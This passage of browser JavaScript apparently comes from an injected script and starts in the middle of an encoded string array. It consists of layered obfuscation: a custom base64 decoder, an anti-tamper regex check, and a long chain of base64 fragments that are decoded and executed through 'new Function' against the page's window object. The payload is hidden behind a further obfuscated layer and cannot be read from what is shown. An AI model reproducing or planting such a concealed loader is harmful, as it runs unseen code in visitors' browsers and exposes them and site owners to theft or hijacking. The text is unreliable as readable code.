rezTwKn3BLPgtNDJu2nWsZbNB01i','zeHwEwjPqNHpmZa3whPcne5QqtjorfuWtuDsyKOWuKDK','C2mXDeTlrei0twPbneXdzeTurLzssNLSzfbxwJfIBu4W','m0PSzeHwEwjPqJfxmdHVtuHNEvLQwxnkEKjRt1zJBKTw','BLfVuNLND2vetxPAu3DUvZnWvff5y3blu3n0y0DgEwmY','BKTtDeLlrei0t0DrC0OXsKDJr3DUs1n0suTeqJrArefZ','mvHvrMnUtenKwe5wzhLAAKzyvMLJC0OZtLrHmePytMTW','mxrls0rcne1Qstvmq2rIzwXoreP5Bgrqv1OXyM1omgfx','EK4Xy0nJC0OXzfnorxHytLvAA1resNHkExDUvJfkC1KX','t09VD1y','BLyWoxvLv2C0yJboB2nty3nkmwrrtJjou2jxovrIBe5Y','t1n3BLPyrMrHEwnWsZbNB01iz3HoEKfZsJbAqvzgng5l','yJnnBKXdzfHvve5Ru0u1A1Pfnw9zu2nZsJfJm1risNPA','EvPuA3nkm0jxy0C0BKTwmdLABLz1wtnsCgiYng9Ju3H5','y25mq2rytLm5A1zfDenzmdfky1nJC0OXzffurvzevtj0','z3DLre00tML3BMrRqJzvu2nWsZbNB01iz3Pnv1LZsNPo','CLjwyZjJu2nZsJbwEMfhuK1rmNm1vNPADeP5D25Lru52','sMTWEuP5A3jtq2D3zurfD1PPD25KEvPly2LJCeSWz29n','mJHKAKLcA00','wKXkExDUuM1knMrfsKLoq2nZsJfJmu1fChDAvfjssNL3','rK1XyunJCeSWz29nsgD6turRC0P5CdzovwDUs1n0suTe','u3rjs0rcnfLQz3nkm1PbzwXfBKTtDeLlrei0txPsAKXd','BwDUs1n0suTeqJrnve0YtenKm2eWrLvkEwTYu0nND2ve','D2vestnoAxDUzw1nEfrty3blmgDVtuHNm1PPD25jvtG1','zgLJCeSWz29nsgD4wxPvC0P6BdzuBLvUs1n0suTeqJrn','wM9tmhbRvKzJBKXdzfHov1z2wta1mMfty3nkmJfuyJb4','whPcne5QqtjorfuWtuDsyKOWvK5LrZfjyLnKzfCYwMrq','sMvty3nkmwrqywK5ru1gtKzkExDUutbWC1PfzZrHmePy','A3jtq2D3zurfEfPdD25nmKPju0nJCeSWz29nsgC0wwL3','zurjD1PPD25Jr05hvNLJCeSWz29nsgD4t0rRC0OYvNHJ','mfPOu3LKzfbxz3nyEKi0tMPbmK5evtbnr1jIsJbwtMvh','EKXdzezwmdvksNLSzeTizhbIBvj2zhL4n2ztA3nJAJf1','Be9Ju2rKs0DZCe8ZmhnHvNnUy0HkDMrhotbLwejSsJeX','BvnUsw5lu3rjs0rcne16wtfmq2nXzwPwsuP5A3jtq2D3','z3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqWufnO','zgXJwevRsNLRCLndz3DLreuYtNL3BLPusKPAq2nWsZbN','u3PgDvryvKPkExDUvNPwvfrwyZjKvfjyvvu4BKXdzfHv','sJfszwjiz25lu2TXtfHcAgnUtMXtvZuWs0vJB01iz3Ho','sgD4wwPnC0P6tMLtrwDUs1n0suTeqJrnvfjPtenKwu9w','vLjPy3blmgDVtuHNEu9uy3nkmJv5wKDNBKTtDeLlrei0','EMrPvuvsseP5D25Jmu52zuDWt1j6z25mq2r0v0rfm1z6','r1iYsJeWCMrhAhbJmxnUwvDongnhrLzkmtbWteDZowfS','EwnZsJfKufPwuKrvmJK1ywTJBKXdzg9IvZLqyLrODLjT','nLjUrMLvBvjozuHjnwvxuNrkExDUvNPAu1KWBhrHmJvy','zurnmu15D25Hv1j4t1nJCeSWz29nsgD4ww1jC0OWnuns','yZbkA0zbsNLRCLndz3DLreuZwwL3BLDeBgfJEwnWsZbN','rgHYzunJC0OXzfjrBu5lvti5uMfStNjsu2nZsJfJmfnT','vfnJCeSWz29nsgHPwvn3BLjRqLvyAwnWsZbNB01izZjA','sMPmq2rPwvHAra','Ag9zmvP0ytjOwe5xrw5mq2rytJi1rfjwtNztme5isNL3','z25lu3rjs0rcne9xvxnkmfLTyNPJBKTtDeLlrei0twPN','EKy2y21Nm1PgrLHkExDUwvzoCLeYEdnAr05pwvnJC0OX','vZGXvNPAwe9hAhHkExDUvJfbnfzwyZbAr1jntwPNBKXd','Dgjty3nkmwrswvHgwfvSwMTuvZf2vfnJC0OXyZjmmK5s','rJrUs1n0suTeqJrArfvZsJfNme1gng5lu3rjs0rcne1u','ExDUvNPsB1KXsMHnmLjmvti5v0P5D25ArZf2yvHcDgiW','vdeWtZmXBwiZsw9Krdb3zurbn2reD3DLrev3tur0meT5','me5PD25Hv1j4t1nJCeSWz29nsgD4wMPrC0P6qMTpvMnU','sLHkExDUvNPvD2nUzZrImMnUtenKrLLyuMTtvgHYywXJ','EwnWwfn3BLP5y3bmseK5y1z0A1CXtw9nsgD5wKrrC0OX','C0P5A3jtq2D3zurkBu1PD25Kwe5Zu0nJCeSWz29nsgHP','z3DLreuXwwL3BLDeuxDyAwnWwfnOnfCWng9nsgD4wLrJ','vJfgvweYzhrImJLgy1CXuuP5D25Kvu52wKDWm1f6uw5m','wfiXy200n2nTvJbKweP1surcne1uDdLlsfLZwvHkBMrx','me5uuxDArhqZyuDSC1Ptz2HjvNrKs1H0mgnUBdDKBuz5','A3jtq2D3zuDzEKXdzgjLBe5esNLRCLndz3DLr1v3tenJ','DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1HtAZDMwePS','sveYDeDwmuu1uNLJC0OYovHwrwXytLHOA1iXy25mq2rV','u1j5y3nkmMm0yxPswe5uqNbsv0vUtenKBveYodjwELjW','oxrLseK0vKHwrgeWnvHov2XxvJfkEeP5D25wELf4wvHk','txLJC0OYnwfnvNbytLDOA1ryrw5mq2rQt0C5CLz6uKrn','mgDVtuHNEvLuwxnkmfzyvgTRBKTtDeLlrei0twPcA0Xd','vZnWvff5y3blmgDVtuHOA1PPD25yBgDWvLnJCeSWz29n','mtC4otiXy0nLBKrh','nKP5D25JBMG0wtb4rgf6zfHoAZHUtenKwe5wAffLrtvx'];function _0x7989997d(a,b){a=a-0xa8;var c=_0x7989997c[a];if(_0x7989997d['CDBYRC']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7989997d['QkVsCG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7989997d['UivLog']={},_0x7989997d['CDBYRC']=!![];}var e=_0x7989997c[0x0],f=a+e,g=_0x7989997d['UivLog'][f];if(g===undefined){var h=function(i){this['QxhXMY']=i,this['nOoRxd']=[0x1,0x0,0x0],this['VGQLDF']=function(){return'newState';},this['CHJGsT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['czbWyn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ktqqjq']=function(){var i=new RegExp(this['CHJGsT']+this['czbWyn']),j=i['test'](this['VGQLDF']['toString']())?--this['nOoRxd'][0x1]:--this['nOoRxd'][0x0];return this['BHZDNX'](j);},h['prototype']['BHZDNX']=function(i){if(!Boolean(~i))return i;return this['xHSSTM'](this['QxhXMY']);},h['prototype']['xHSSTM']=function(j){for(var k=0x0,l=this['nOoRxd']['length'];k<l;k++){this['nOoRxd']['push'](Math['round'](Math['random']())),l=this['nOoRxd']['length'];}return j(this['nOoRxd'][0x0]);},new h(_0x7989997d)['ktqqjq'](),c=_0x7989997d['QkVsCG'](c),_0x7989997d['UivLog'][f]=c;}else c=g;return c;}var _0x7989997v=_0x7989997d;(function(a,b){var s=_0x7989997d;while(!![]){try{var c=parseInt(s(0x15b))+parseInt(s(0x1a5))+-parseInt(s(0x140))+parseInt(s(0x148))*parseInt(s(0xc5))+parseInt(s(0x142))*parseInt(s(0x109))+-parseInt(s(0x169))+-parseInt(s(0x163))*parseInt(s(0x16c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7989997c,0x2bbea));var _0x7989997e=window;function _0x7989997f(c,d){var t=_0x7989997d,e={};e['mEFWH']=function(i,j){return i!==j;},e[t(0xc2)]='undefined',e[t(0x100)]='object',e['krvdq']=function(i,j){return i===j;},e['AyFqx']=function(i){return i();},e['OqUkN']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['krvdq'](h[t(0xb8)],d)&&function(j,k){var l=g(this,function(){var u=_0x7989997d,n={};n['QKcxi']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f[u(0x184)](typeof window,f['wezsW'])?window:typeof process===f['OOowV']&&typeof require==='function'&&f['krvdq'](typeof global,f['OOowV'])?global:this,q=function(){var r=new p['RegExp'](o['QKcxi']);return!r['test'](l);};return f['AyFqx'](q);});l();for(var m=0x2;m<k['length'];m++){if(f['OqUkN'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7989997f(_0x7989997e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYwNjQ1NDBjPVsncDhvWFc2R'+'zlXTzAnLCdXUHZ1emhpcycsJ3FxL2ROQ2'+'tzVzVlJywnZ3h4Y1Vtb0dXUUJjUkxLMlc'+'2SmRMTG51JywnV09WY1Rtb0FkQ2tUJywn'+'YW1vc2FaWmRPVycsJ1c0L2NTbWtFV1BSY'+'05XJywnVzd0Y09Ta1lXUWhjR1cnLCdXN3'+'BjTklwZFI4bzknLCdXNXhkUThvU29DazI'+'nLCdXUG0zV1AzZFFDa0wnLCdDTEJjVm1r'+'VFc1TycsJ1c0bGRIbW9aZThrWScsJ1c2R'+'2FiMnFnJywncXUzZEp2ckYnLCdXNkdqRk'+_0x7989997v(0x18e)+_0x7989997v(0xb1)+'cCcsJ2RkZnpXNlZkT0cnLCdDOG9jVzRTa'+'FdSZScsJ1dQTFRGRycsJ1c0ejlEQ285Ym'+'1rcWFTbzMnLCdXNlBFQmEnLCdXNkd4VzQ'+'4NldSZScsJ0JNei9nOGtOJywnVzZGY0c4'+'a29XUEpjSWEnLCdXT3RkTUlSY1JTbzcnL'+'CdxQ29ZVzVpb2lxJywnV09xWFc0L2RQU2'+'8wJywnV1BGZFBtb0hXNjE3JywnV1FaZEt'+'hbGNKQ29nJywnVzRqdXFXJywnV1I0Y1c0'+'UmRKMVcnLCdDd0pjTjhrTFc1UycsJ1c2L'+'2NSbWs4VzVWY1JhJywnVzZGY0xta09XT0'+'5jSnEnLCdpOG9tb1lKZFNhJywnZW1vT1c'+'2NGFXUlcnLCdXN0xqcTB0ZFNhJywnVzZh'+'YVc3anJXN0cnLCdBOG9uVzdLRmRXJywnV'+'1FXSFc1bGRSMkMnLCdXUkZjVm1rWVdQRm'+'NPVycsJ1c2aUluaHV4Jywna1hQNlc3dGR'+_0x7989997v(0xdb)+'NVMzV1FhJywnVzRwZFN4M2NHYzQnLCdXN'+'XRjUm1rV1dSM2NSVycsJ1c1ekZBOG91V1'+'FpJywnVzdU'+('TXdtb0RXUDgnLCdXUWZudUtpNycsJ1c0S'+_0x7989997v(0xb5)+'1vekFHJywnVzVCZFVTb2VvOGtaJywnVzZ'+'WZEhta3NXT3JvJywnVzRhMFc2aXJXTzQn'+_0x7989997v(0x190)+'WtZJywnVzVWY1NjUmRHbW9NJywnbDhvbV'+_0x7989997v(0xd7)+_0x7989997v(0x101)+'aicsJ1c2dGRTMGRjU0hlJywnVzQ1bkNTa'+'056RycsJ1dQQmRMQ29CVzd2dCcsJ1c2Q2'+'hXNG5BVzd1JywnVzZYK3RDb1JXUlcnLCd'+'XN21CaXZpSCcsJ3dxSmRMbWtvJywnVzVC'+'ZFNTa0xXUGZ3JywnRUt4ZFQxWDknLCdtV'+_0x7989997v(0x186)+'cnLCdBSVhjdnQwJywnaENvS2paQmRUcSc'+'sJ1dRcUVXN0JkU015JywndXRYY3NyQycs'+'J1c0M2RMZ2hjVWFXJywnQlNrZGgyVmRSY'+'ScsJ1c1S1BXNWplVzdhJywnV1FLRFdRQm'+_0x7989997v(0xaa)+'rdVdRcGNVYScsJ0FNSmNPU2tBVzRpJywn'+'aUNvQ2VtbzJwVycsJ1dPOTRiU2toVzdDJ'+_0x7989997v(0x12e)+'RpYScsJ1c1MGNiTnFXJywnbkNvemhiUmR'+_0x7989997v(0x13b)+'U1dRQycsJ3dxM2RROGt2VzZHJywnV1FKZ'+'E90ZGNPQ29HJywnVzdlK1c2R0ZXUk8nLC'+_0x7989997v(0x1a4)+'sJ2RDaytnMDNjU1cnLCdxS3ZqYW1rSics'+'J1dST2FXN2hkSENvSCcsJ2hDa0tXNUcrR'+_0x7989997v(0x19a)+'VaZFVtb3cn')+(_0x7989997v(0x156)+'CdXNThlQnh0Y1FhJywnV1BKZExtb2tXNT'+'FEJywndXZoZEwzNUQnLCdXNm12YTFHNCc'+'sJ3YwR3VXUkhjJywnV09xc1c1WmRHS2kn'+'LCdnbWs4VzQwWUZHJywnV09ENnUwZUUnL'+_0x7989997v(0x197)+_0x7989997v(0x10a)+_0x7989997v(0xb0)+_0x7989997v(0x13d)+'VdQOCcsJ0M4bzNnZkMrJywnVzdxb1c2UG'+_0x7989997v(0x187)+'wSmNJVycsJ3BITDdXNnBkS1cnLCdXN0Jk'+_0x7989997v(0x164)+'mRJTmplJywnV1FoY1RTb0ZvU2tuJywnV0'+'8weVc1N2RSMjQnLCdXT3RjVVNvRG84a2k'+'nLCdXNUNFVzZLOVdRdScsJ1c1dWdXNXlo'+'V1JxJywnYzhvdVc3YW9XUXEnLCd0d3VOV'+_0x7989997v(0x1a9)+'pOQmRIYScsJ1dQODRXNmhkUDJlJywnVzc'+'0ZVc1bWZXUEcnLCdXUUJkVVpCY0pDb3Qn'+'LCdnOG9zVzZ5VVdSeScsJ1c1T3ZXUHFrb'+'HEnLCd4M2RkVjFibicsJ1c2cGRVbW9SZl'+'NraScsJ1dSbGNIbW9vZkNrSycsJ0Jtb2d'+'XT3hkUzhvVScsJ1c0cGNHOGtIV1JKY1JX'+'JywnV09IZ3dDa01hcScsJ1dQbWdXT2RkT'+_0x7989997v(0x125)+'RWQ2tMV1FuYScsJ1dSR3lXN0pkS3YwJyw'+_0x7989997v(0x19b)+'a1cnLCdXUmEyVzdSZEtTb1EnLCdXUGJ5d'+'GhtOCcsJ3JIRmRVOGtSVzR1JywncENvdW'+'tkeGRWcScs')+('J1dPL2RLS3BkU3VTJywneDhvWlc1NExlV'+'ycsJ1dScVN0OG9HbmEnLCdXNjVqd1NvQV'+'dSQycsJ1dRQzhXUkZkVUNrTycsJ1dPNUF'+'GU2tXZ2EnLCdXNDhGeE14Y1RXJywnZFNv'+_0x7989997v(0x1ab)+_0x7989997v(0x17d)+'hDb0InLCdXUWYvc05LSScsJ1c2TGdFOG9'+_0x7989997v(0x151)+'VzZWZElaVycsJ1c2N2RSOGtLV09YbScsJ'+'1dQTmNWQ285blNreScsJ1c0WHF0OGtZRn'+'EnLCd2dDdkUUNrUycsJ21kdmtXN0pkUEc'+'nLCdXNDNkTGZ0Y1BZaScsJ1dQbUZ4U2tu'+'Q0NrNldSZUEnLCd1MjNkU2g1RScsJ29Tb'+_0x7989997v(0x167)+'dCOG9FV1JCZEhTb2YnLCdrOG9UVzY0Z1d'+'QYScsJ1c2N2RISXpFRXEnLCd3SUZkVm1r'+'L1c3bScsJ1c2M2RJMzNjVnR5JywnRWdUe'+'WNDa3onLCdXNHk1aWh2NycsJ1dRYTJXUm'+_0x7989997v(0xd9)+_0x7989997v(0xbb)+'J1c3akhBQ28zV1BlJywnVzRKZE1ydlNFR'+_0x7989997v(0x121)+'lXJywnVzU4UHZOdGNVRycsJ2hkcStXNVJ'+_0x7989997v(0xd8)+'Zi9kTHEnLCdGTnk3V1BQYycsJ1c1aGRTV'+'1RQdmEnLCd6bW9tVzZpNVdQOCcsJ3pTa0'+_0x7989997v(0x110)+'hR0ZkTmEnLCdXUVgxZDhrUlc0SycsJ0VT'+'bzZXUDNkTG1vQycsJ1c1YTFXT2l2ZnEnL'+'Cd3d05kSWZmLycsJ1c2UzRjMjRBJywnV0'+_0x7989997v(0xf2))+('N2JCJywndUNvZFdSRmRObW96JywndENvU'+_0x7989997v(0x16f)+'c0ZVltaGlTJywnVzdqR0Vtb1lXUXUnLCd'+'XN1pjTlk3ZFM4by8nLCdXN2VrVzdyVlc3'+_0x7989997v(0xda)+_0x7989997v(0x18d)+'5kSjhvaycsJ2Ztb1NmZC9kT0cnLCdXNnR'+'jS1NrQ1dRL2NWRycsJ3QyNUpqQ2tZJywn'+'V1FmWXdTa3ZocScsJ1dSeWVvQ2t1d0xLY'+'1c3ZGRIYzgnLCd0U296VzdlNFdReScsJ1'+'c2bTZXNkd6V1FlJywnelhmMnZ0MCcsJ2Q'+'4a09rTUpjSWEnLCdXNEtrZHh2YicsJ1c3'+'eGRWbWs3V09icScsJ1c3L2RNU29vYkNrc'+'ScsJ1c1SmRHU29UblNrSicsJ1dSUEVEQ2'+'swbEcnLCdXT0pkUzEzZEkwbScsJ3pIeGR'+'NQ2t4Vzc4JywnaG1vT1c0cTFXUGknLCdi'+'cmpsVzUvZEdXJywnV1E1T3d2YTEnLCdXN'+_0x7989997v(0x12a)+'dPdGNTWC9kRzhvSFdRcUEnLCdXNDlCRFN'+'vdXlHJywnZVNvdGpTbzhuRycsJ1dSNGtX'+'UWRkSW1rQScsJ1dPbmt2OGs5amEnLCd4M'+'EpjSUNrN1c1YScsJ1c1eGRIQ29zZFNraC'+'csJ1dPbXFXUC9kR1NrLycsJ1c3cXdnMHp'+_0x7989997v(0x141)+'ZE1hJywnRkNvNlc2YWVXUTQnLCdlV2p5V'+'zRCZFBHJywnV1JqdHhOZTcnLCdXT2xjVF'+'Nrc1dRaGNQVycsJ0Rzcml5SjAnLCdXNVZ'+'kVlNrNVdSalAnLCdXUmV5VzRwZFU4b2kn'+'LCdXNzhRVzR1bldQSycsJ1c3VDh3U2tnd'+'nEnLCdXNHF0Rk03Y0tXJywnVzd1S3Z4Qm'+'NMcScsJ1c2')+(_0x7989997v(0x11b)+_0x7989997v(0x19c)+'csJ1dPZGRTQ29wVzZUcCcsJ1dRQmRSYmh'+'jU0NvMScsJ1c0cjhEU29nYkNrZGhtb1kn'+'LCdXNzdjTnJkZFVtb2InLCdXUkh6a21vN'+'29XJywnV09aZEd2VmRLTWknLCdXNDNkSn'+'J2SXFhJywnV1JaY0pTb0lobWtnJywnV09'+'5bVc0L2RHU28zJywnV1FDV1dRbGRHU2tN'+'JywnV09ibGlDa0lXN3EnLCd1OG9zVzV5V'+'mdXJywndThreXBMQmRTYScsJ0VDb0xqdk'+'dvJywndEpsZE5ta2NXN2UnLCdDcnBkSFN'+_0x7989997v(0x107)+'QmwxQ0YnLCdzbW9tVzdDUFdSNCcsJ0VTb'+'1JXUnhkVG1vZScsJ1dQbnRBZnV4JywnVz'+'R2L0Vta3JDYScsJ0R4emNtOGsxJywnVzV'+'ISHg4a2RDYScsJ1c3dnVFOG8wRmEnLCdm'+'Q2tEVzZXUnJHJywnRVNvWlc0T29ucScsJ'+'1dRM2RMU280VzdUQicsJ3BTa2xXNFdmQl'+_0x7989997v(0x105)+'rakcnLCdqcTl1VzdTaVdQSzhXUHhjTENr'+_0x7989997v(0x16b)+_0x7989997v(0x1c7)+_0x7989997v(0x1b1)+'XT0MnLCdXNFJjUG1rQVdQM2NNYScsJ3c4'+'b2ZXNXEvV1JtJywnV1JaZExoVmRUeEsnL'+'CdsU2tBVzVTTENXJywnVzdmbHlDb2pXT0'+'MnLCdXUDBBb0NrcFdReScsJ1dRZjhEMDQ'+'1JywnVzd2MUVDb0h3RycsJ1c0TFlBOG94'+_0x7989997v(0x19f)+'mlqV1JLJywnV1B0ZEd4L2RLZzAnLCdXNT'+'dkVG1vOGhT')+('a0knLCdXUjkrRlNrTWJhJywndG1rVWFob'+'GRQVycsJ1dPTmNIOGtkV1FCY01XJywnV1'+'BlV3dtb1hocScsJ1dReGNMU2t4V1B0Y1J'+'xJywnVzVCZEltb3FoQ2tUJywnVzRxc1c0'+'ZkpXNnknLCdXUDA5Vzc3ZEpMVycsJ1dPZ'+'npjQ2tqVzQ4JywnVzdiUUNta01EYScsJ3'+'NyVmRQQ2toVzRpJywnVzVLNlc2V2RXUkM'+_0x7989997v(0x189)+'Y0hxJywneWYvY0k4a3hXN1MnLCdubW9sV'+'zdXZFdSdScsJ0NyUmRHQ2tHVzdhJywnV1'+_0x7989997v(0xef)+'ncFo4R1c2UmRQcScsJ1dSYjBXNHI5VzZh'+'YVdQQ2EnLCdXNC9jTENrMVdPdGNKYScsJ'+'1c2SmNSQ2tDV1JsY1FhJywnQVNvTVc3cW'+_0x7989997v(0xfd)+'kVFpPJywnV09sZFYwM2RJMG0nLCduOG91'+_0x7989997v(0x1bd)+_0x7989997v(0xbf)+'dBU29nV1JSZExDb1UnLCdqWVM2dUNvY2d'+'OVmNNOGtVV085dVc2dScsJ1c1M2NTU2sv'+_0x7989997v(0x135)+'CdXNnRjVENrMVdPdGNRVycsJ1c0ZU9pZn'+'FRJywnVzQ3ZFBta1lXT1R0JywnVzc0aXZ'+'LM2NRcScsJ1c2YjN0U29iV1BDJywnQVpw'+'ZE5ta21XNWknLCdXNHVNVzQ0TFdSYScsJ'+'3NKN2RSOGsxVzVxJywnV1E3ZFF0aGNMOG'+'9xJywnQnRCZEpDa1hXNkMnLCdXNWltVzR'+'ER1c3UycsJ1dROFNXN0JkSXc0JywnVzVM'+'Y3R3cGRKYScsJ1c1MWhXT1pjU0dGZFA4a'+'01XNlZkSFh6ZFc0dScsJ1c3cGNQOGswV1'+_0x7989997v(0x1b9))+('VzdiYkJTb3NXUGknLCdXNHpUd1NrcnpxJ'+'ywnelpwZEhTa1dXNTAnLCdXUDdjS21vK3'+'BDa04nLCd0TC9kTjFmTicsJ1dReGNUbWt'+'6V1JkY1JXJywnQ0tWZFBmclEnLCdXNGZ5'+'dFNvWENhJywnVzdsY1RzdGRTU29mJywne'+'m1vaWcwQzUnLCdXT1pjSThvRGVDa0EnLC'+'dXN2xkSUNvQ2pTa2cnLCdXN0RqeTN0ZEl'+'xJywnV1FuUXRTazRicScsJ1dQQmRPaHhk'+'SGhPJywnVzZPbGMyOXAnLCdvQ29SVzZte'+_0x7989997v(0xce)+'g4azVXUlpjVXEnLCdXNUdsV1JhVG5xJyw'+_0x7989997v(0xf1)+'LCdXUkhZdW1rU2NXJywnRXhMamxta0UnL'+_0x7989997v(0xc9)+'csJ3RidGRJU2tiVzZXJywnV085eWxTazN'+_0x7989997v(0xb6)+'QVNreGNxJywnV09iNkRDa1VhYScsJ1c2R'+'0hXNm1tV1BtJywnVzdHdnBNNE0nLCdXNE'+_0x7989997v(0x1af)+'OZE4wL2ROMnknLCdibWtCVzdPMEJhJywn'+_0x7989997v(0x15d)+'1BKY1BDa0xXUmxjS1cnLCdiU280Ym1vcG'+_0x7989997v(0x131)+'0ZScsJ2tDa0NXNUdYd2EnLCdXNDE0dUs0'+'RicsJ0JYbGRSbWtxVzR5JywnVzR4ZFJDb'+'zlqOGt6JywndUlWZFRTa1hXNEcnLCdXUU'+_0x7989997v(0x171)+'1RmRVOG9ZYjhrVycsJ2FDa0hqSzdjUUcn'+'LCd1STdkVjhrRFc0dScsJ1dQUmNWQ284a'+'G1rSScsJ2Z0aktXN0pkT2EnLCdXUEdFV1'+_0x7989997v(0x14f))+('LCdCSmxkSzhraVc3MCcsJ1c2aW1XNURMV'+'zZLJywnVzVMekJDb1ZXT08nLCdXNDBvVz'+'V6elc1aScsJ1c2OHhreFRUJywnV09lV1c'+'2QmRSQ29hJywnV1JoY1M4b21jQ2tNJywn'+_0x7989997v(0x1a7)+'EhXJywndXZmS2RDa3QnLCdXN3JZRW1rWH'+'NhJywnV09GZFI4b1VXNHJ0JywnV1I1a0R'+'ta2ZocScsJ1c2T0tXUm13Z1cnLCd1Yjdk'+'Um1rQVc1MCcsJ1c0SmNLQ2syV090Y0lxJ'+'ywnc1NvdldPdGRJQ29QJywnVzcwNWhLcU'+'wnLCdXNWxjS3FKZExtb1UnLCdXNnUrVzZ'+'1bldPeScsJ3ZzclRCcWknLCdxdkJjVFNr'+'eicsJ1c1QmNTU2tsV1B4Y1ZxJywnemd4Z'+'FZoNUMnLCdXNEpkSXExZUZhJywnV1FXRV'+'dSdGRUOGtzJywnRll2aXRxYScsJ0NTa2p'+'oTkJkS2EnLCdqQ2tBVzV1dXhHJywnRjhv'+'c2FNVzknLCdzQ29MVzZpY1dQZScsJ1c1O'+'FZqbWsvYVcnLCdXNGVjV1BlZGlXJywnVz'+'RpaGtlSzUnLCdXNk9GVzVTeVdRUycsJ1c'+'3dUhqd243JywnZFNvdGpKTmRTVycsJ1dR'+_0x7989997v(0x17c)+_0x7989997v(0x11f)+_0x7989997v(0x1ca)+_0x7989997v(0x13a)+'eFJjVENvUVdReGRHTEczVzV4ZFFMZScsJ'+'3ZDb0FXNEdvaXEnLCdEcnhkVENrVVc2Ry'+'csJ2tDa0lXNW1sdVcnLCdXN2VBZGZIQyc'+'sJ1dPUmNSbW9BZW1rVCcsJ1c2SmRWQ2ta'+'V09ESScsJ1dRN2RSMXBkUHdpJywndU52c'+_0x7989997v(0xf3)+'ZjR1NrWlc3')+('YScsJ3F2UzZXT0RZJywnVzZUNUZTazBBR'+'ycsJ0NMYjduU2thJywnZzhvQVc0dWJXT0'+'cnLCdXN3RkUzhrNVdRblMnLCdyZjBiV1F'+'uLycsJ2lTa1NjZmhjU0cnLCdsYlRGVzU3'+'ZFBxJywnVzdwZFVta3dXUVR6JywnQmMzZ'+_0x7989997v(0x146)+'IvZEhtb25XNEw4JywndzhvcldQRmRSbW9'+'mJywnVzd5RmJ1cVAnLCdESnpTdUgwJywn'+'VzVMK3pDb1NXUnEnLCdGSjVQdUllJywnR'+_0x7989997v(0x1ad)+_0x7989997v(0xc1)+_0x7989997v(0xe0)+'bW8wJywnV1FKY1BTazRXUk5jU0cnLCd2b'+_0x7989997v(0x12b)+'dXT0JjUkNvbWQ4azcnLCdXUXZsZkNrOFc'+'2ZScsJ2Vtb3JXNmFIV1JtJywnVzZUSnFD'+'b1NXUU8nLCdXNFpjS1NrcFdPVmNNVycsJ'+'1c0MGVDdlZjUEcnLCdxbW9iV1JSZEhTb2'+_0x7989997v(0xb2)+'XNk9vbVcnLCdXNFdvY3dmOScsJ2VTb2RX'+'UE5jTE5OZFVDb1hXT1ZkSFhoY1RHJywnc'+'1pwZE5tazZXNEcnLCdEU29zVzd1M25HJy'+_0x7989997v(0x1ba)+'hJywnVzRxRGVnclEnLCdXN2J0eThvUEJx'+_0x7989997v(0xc0)+'mRta2UnLCdBYmpidmE0JywnVzVPZUQwQm'+'NTVycsJ1c0L2ROdER2eVcnLCdCU29GVzc'+_0x7989997v(0x181)+_0x7989997v(0xe7)+'1JEUHp1NEYnLCdXNGRkR21rS1dRWFonLC'+'djU29ZVzdH')+('RVdPNCcsJ1dPNVNzOGtaaGEnLCdhbWtOV'+_0x7989997v(0xd2)+'tnSTdkT1cnLCdXNWplQlNrWkVhJywneEN'+'vV1dQVmRTbW9uJywnVzRtNlc2U25XT0cn'+'LCduQ29NZlNvbG9HJywnV090Y09XWmRUb'+_0x7989997v(0x150)+'c0aGRTcTF5cnEnLCdDQ29TVzVXK3BHJyw'+_0x7989997v(0x1ae)+'dldPRmNVVycsJ0ZORmRMdXY5JywnVzdPd'+'1c3dWtXUGEnLCdCbW9yVzZHSVdSQycsJ1'+'dSeGRPYmxjS1NvMCcsJ3ZDb3didm03Jyw'+'nVzYxQkU4b1FxRycsJ1dSTmNNU2srV1Fs'+'Y01hJywnVzVPTlc3amJXNlMnLCdXNnpZQ'+_0x7989997v(0x173)+'NvNVc3U0xXUXknLCdnbW96Y0daZFVhJyw'+'naThvVGdtb0RocScsJ3liOTJ4YWknLCdX'+'N3hkVThrOVdSZjMnLCdXNXhkTVNvQ2JDa'+'2MnLCdXTzU5Q3d5VicsJ1c0M2NVdGxkU1'+'NvaicsJ2U4b0Zwci9kR1cnLCdXNkRmQ3V'+'CZE1xJywnYW1rclc3bXFERycsJ3l4N2RJ'+'THpNJywnQUNrL1c3dGRScjAnLCdXN0ZkS'+'0NrRldPdm8nLCdrU2tKVzU4cnJhJywnVz'+'U4eWl2VzYnLCdXUUZjUlNvSWRDa2QnLCd'+'xU28wVzZPcGdxJywnVzYzZFZtb0NsU2tq'+'JywnVzQzY1FXWmRPbW9mJywnaUtXcVdRQ'+'mNOcScsJ1c0QmRMdS9jSGRtJywnVzRDYW'+'0xcU4nLCdFdjkvZFNrQicsJ2hDb3dhTm1'+'BJywnVzY3ZFFTb25nbWtXJywnVzRSY09t'+'a3pXUFJjUWEnLCduWTVlVzZGZFZxJywnV'+'zROY0tta2tXUC9jTkcnLCdkU29zY0czZE'+_0x7989997v(0x1bf))+('cXV3dGNMcScsJ2tTb2hXNFNWV1J1JywnV'+'zR1M1c1Q2RXUU8nLCdXUS9kVTNkZE1OTy'+'csJ1c2dGNTcUZkVThveicsJ2lzcWdXNDN'+_0x7989997v(0x149)+'U2tuV1BSY1RhJywnckNrb2cxbGRQcScsJ'+_0x7989997v(0xc6)+'csJ244a2NXNG1EeVcnLCdibWtqY3hKY0l'+'XJy